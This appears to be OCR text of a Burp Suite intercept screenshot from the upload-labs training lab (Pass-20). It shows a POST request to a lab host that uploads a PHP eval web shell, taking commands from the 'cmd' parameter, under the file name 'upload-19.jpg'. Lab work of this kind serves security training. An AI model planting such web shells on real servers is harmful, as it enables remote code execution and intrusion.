 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /upload-labs/Pass-20/index.php
Type Name Value Add
Body upload_file <?php phpinfo();eval($_REQUEST['cmd']); ?>
Body save_name upload-19.jpg Remove
Body submit
Up
Down